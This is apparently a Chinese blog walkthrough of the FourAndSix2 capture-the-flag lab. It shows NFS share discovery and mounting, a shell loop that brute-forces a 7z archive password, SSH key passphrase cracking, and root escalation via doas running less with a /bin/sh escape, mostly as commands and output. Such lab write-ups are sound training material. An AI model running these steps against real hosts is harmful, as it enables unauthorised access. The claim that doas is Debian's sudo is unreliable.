FourAndSix2
1.主机发现

靶机给出了网卡ip和网关
还是Nmap ping扫一下

C:\Users\ASUS>Nmap -sP 192.168.43.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2020-10-19 10:48 ?D1ú±ê×?ê±??
Nmap scan report for 192.168.43.1
Host is up (0.0070s latency).
MAC Address: EC:D0:9F:84:6C:D1 (Xiaomi Communications)
Nmap scan report for fourandsix2 (192.168.43.55)
Host is up (0.00s latency).
MAC Address: 00:0C:29:F4:30:CC (VMware)
Nmap scan report for ToolsScannerKali20201 (192.168.43.193)
Host is up (0.0010s latency).
MAC Address: 00:0C:29:D4:89:D8 (VMware)
Nmap scan report for LAPTOP-Q7VIH3TM (192.168.43.2)
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 8.92 seconds
2.信息收集
端口扫描
C:\Users\ASUS>Nmap 192.168.43.55 -A -p-
Nmap scan report for fourandsix2 (192.168.43.55)
Host is up (0.000094s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 ef:3b:2e:cf:40:19:9e:bb:23:1e:aa:24:a1:09:4e:d1 (RSA)
| 256 c8:5c:8b:0b:e1:64:0c:75:c3:63:d7:b3:80:c9:2f:d2 (ECDSA)
|_ 256 61:bc:45:9a:ba:a5:47:20:60:13:25:19:b0:47:cb:ad (ED25519)
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3 2049/tcp nfs
| 100003 2,3 2049/udp nfs
| 100005 1,3 648/tcp mountd
|_ 100005 1,3 946/udp mountd
648/tcp open mountd 1-3 (RPC #100005)
2049/tcp open nfs 2-3 (RPC #100003)
MAC Address: 00:0C:29:F4:30:CC (VMware)
Device type: general purpose
Running: OpenBSD 6.X
OS CPE: cpe:/o:openbsd:openbsd:6
OS details: OpenBSD 6.0 - 6.1
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.09 ms fourandsix2 (192.168.43.55)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1141.72 seconds
靶机使用NFS协议共享文件。
开放有2049端口
111端口为2049端口的RCP协议,也就是111端口调用2049端口。
3.漏洞利用
MFS扫描nfs开放可挂载目录
kali@ToolsScannerKali20201:~$ msfconsole
[!] The following modules could not be loaded!..\
[!] /usr/share/metasploit-framework/modules/exploits/windows/iis/cve-2017-7269.rb
[!] Please see /home/kali/.msf4/logs/framework.log for details.
_ _
/ \ /\ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Search can apply complex filters such as search cve:2009 type:exploit, see all the filters with help search
msf5 > use auxiliary/scanner/nfs/nfsmount
msf5 auxiliary(scanner/nfs/nfsmount) > set RHOSTS 192.168.43.55
RHOSTS => 192.168.43.55
msf5 auxiliary(scanner/nfs/nfsmount) > run
[+] 192.168.43.55:111 - 192.168.43.55 NFS Export: /home/user/storage []
[*] 192.168.43.55:111 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
/home/user/storageshowmount命令查看
root@ToolsScannerKali20201:/home/kali# showmount -e 192.168.43.55
Export list for 192.168.43.55:
/home/user/storage (everyone)
挂载共享文件目录
root@ToolsScannerKali20201:/home/kali# mount -t nfs 192.168.43.55:/home/user/storage /mnt/
root@ToolsScannerKali20201:/home/kali# cd /mnt/
root@ToolsScannerKali20201:/mnt# ls
backup.7z
root@ToolsScannerKali20201:/mnt#
发现了一个需要输入解压密码的压缩包

爆破压缩文件
使用GitHub上下载下来的脚本进行爆破
cat $2 | while read line;do if 7z e $1 -p"$line" 1>/dev/null 2>/dev/null;then echo "FOUND PASSWORD:"$line;break;fi;done

密码为 chocalate
拷贝私钥登录
发现需要私钥短语
cp id_rsa ~/.ssh
ssh user@192.168.43.55
yes
爆破私钥短语
GitHub上下载脚本爆破私钥短语

私钥短语:12345678
4.提权
ssh登录
root@ToolsScannerKali20201:/mnt# ssh user@192.168.43.55
Enter passphrase for key '/root/.ssh/id_rsa':
Last login: Mon Oct 29 13:53:51 2018 from 192.168.1.114
OpenBSD 6.4 (GENERIC) #349: Thu Oct 11 13:25:13 MDT 2018
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code. With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
fourandsix2$ whoami
user
find查询suid权限命令
fourandsix2$ find / -perm -4000 2>/dev/null
/usr/bin/chfn
/usr/bin/chpass
/usr/bin/chsh
/usr/bin/doas
/usr/bin/lpr
/usr/bin/lprm
/usr/bin/passwd
/usr/bin/su
/usr/libexec/lockspool
/usr/libexec/ssh-keysign
/usr/sbin/authpf
/usr/sbin/authpf-noip
/usr/sbin/pppd
/usr/sbin/traceroute
/usr/sbin/traceroute6
/sbin/ping
/sbin/ping6
/sbin/shutdown
发现敏感命令 doas为debian下的sudo命令
doas提权
查看命令使用方法

doas /usr/bin/less /var/log/authlog
按v 进入编辑模式
:/bin/sh 因为这个命令拥有root权限,所以这里调用root用户的/bin/sh

提权成功

5.查看flag
find / -name *flag*
cat /root/flag.txt






















 725
725











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








